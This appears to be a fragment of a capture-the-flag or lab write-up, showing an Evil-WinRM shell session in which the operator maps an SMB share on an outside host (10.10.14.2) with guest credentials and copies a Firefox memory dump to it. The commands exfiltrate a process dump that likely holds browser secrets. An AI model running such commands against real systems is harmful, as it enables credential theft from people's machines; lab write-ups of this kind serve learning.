 *Evil-WinRM* PS C:\Users\Chase\Desktop> net use x: \\10.10.14.2\share /user:guest guest
The command completed successfully.
*Evil-WinRM* PS C:\Users\Chase\Desktop> cmd /c "copy firefox.dmp X:\"